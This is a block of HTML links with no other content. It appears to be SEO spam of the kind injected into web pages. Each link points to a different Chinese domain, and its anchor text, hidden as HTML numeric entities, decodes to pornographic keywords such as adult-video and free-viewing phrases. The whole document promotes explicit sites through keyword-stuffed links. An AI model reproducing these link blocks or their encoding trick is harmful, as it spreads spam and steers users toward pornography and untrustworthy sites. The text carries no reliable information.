<a href="http://jiangjiahong.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;</a>|
<a href="http://jjfamily.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yingyu3.cn" target="_blank">&#x8E42;&#x8E8F;&#x65E5;&#x672C;&#x719F;&#x5987;&#x7684;&#x8089;&#x4F53;</a>|
<a href="http://qquu.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://touleo.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://soft110.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://xingjie168.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;av&#x5929;&#x5802;</a>|
<a href="http://shuizen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zyjlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://idiudiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://akfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myzhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxhengda.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://centuryidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://drpz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://laoqie.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cnhaiou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yitongguoji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://13555555555.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://eatasmr.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fshfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://dataconsult.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://hbjxzsgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://jiaosong.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://glmcham.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6211;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://yzkpty.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x719F;&#x5973;</a>|
<a href="http://zhongzhanggui.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://qymlxin.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x565C;&#x565C;</a>|
<a href="http://vieter.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aibaygene.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://ooubit.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://0517it.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://gqshw.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mades.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengyunshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x516C;&#x4EA4;&#x8F66;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://94007music.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://jianfei168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yidiannet.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://j7kht.cn" target="_blank">&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;aveoe&#x556A;&#x556A;&#x556A;&#x89C6;</a>|
<a href="http://gudangseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://cookietime.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://qinzi5.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mamaicai.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiaosong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://chaciba.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zeiquan.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eastcoast.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://dnvgllearning.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nykc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bsbest.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://87hh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsdcw.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://onlyou.com.cn" target="_blank">&#x80D6;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://weilai99.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://englishnet.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://jrbjd.cn" target="_blank">&#x4E9A;&#x6D32;h&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nh52.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x64CD;&#x7F51;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://focafta.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://hsempire.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://flaic8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x8272;&#x7AD9;</a>|
<a href="http://palmisland.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://m32qk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://duolink.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://heyuanren.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://8899u.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://z-changzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h3324.cn" target="_blank">&#x64B8;&#x554A;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czyypx.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B85;&#x7537;</a>|
<a href="http://purplehaze.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://suruijy.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://ufent.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://hongcuo.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x7535;&#x5F71;</a>|
<a href="http://aigonglue.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://haozhoud.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://eatasmr.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hchct.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x7247;</a>|
<a href="http://welectric.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rerecycl.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xiangfahuo.cn" target="_blank">&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://iphoe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yt-telecom.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljes.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://idctk.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zfoty.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6CE2;&#x9738;ol&#x5929;&#x5802;</a>|
<a href="http://yeechu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://opjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://sh-shengli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://vrfilm.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://ljaoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://021-web.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://jvly.cn" target="_blank">va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;</a>|
<a href="http://cyzhcapital.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://168hzys.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://44753.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://npji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qdkingstone.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rsaw.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://shengshijiahua.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gezimen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://29by.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x9EBB;&#x8C46;mv</a>|
<a href="http://fanyangbaozhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://boboyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxger.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://pj201.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://tzzzk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://gongshui11.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://buja.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sfc074.cn" target="_blank">jul995&#x9ED1;&#x4EBA;&#x6EBA;&#x4EBA;&#x59BB;&#x6728;&#x4E0B;&#x51DB;&#x5B50;</a>|
<a href="http://tingew.cn" target="_blank">&#x5C11;&#x5987;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gunfan.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;</a>|
<a href="http://taizhouren.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://pchot.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eastcoast.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;av</a>|
<a href="http://dgzydz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://youqll.cn" target="_blank">91&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://asflash.cn" target="_blank">&#x65E5;&#x97E9;s&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pennu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://inf0.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://cloudjam.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://20jk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x57CE;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://montblanc-zareb.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ft777.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://smartvdo.cn" target="_blank">91&#x5AE9;&#x8349;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dtj9.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nkphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gowg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bihy.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;av&#x9AD8;&#x6E05;</a>|
<a href="http://soft2.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ringtome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://yztuliao.com.cn" target="_blank">&#x8272;av&#x5728;&#x7EBF;</a>|
<a href="http://dang-an.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://pwolf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://neyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dahaxiaoha.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ceo4.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koushulunfeu.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://yhxpaid.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://tytdjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://gdcyjs.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grandreal.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://fslfjc.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shxingwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x556A;&#x556A;</a>|
<a href="http://sleepyhollow.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://cscn114.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yinxingshujd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;a v</a>|
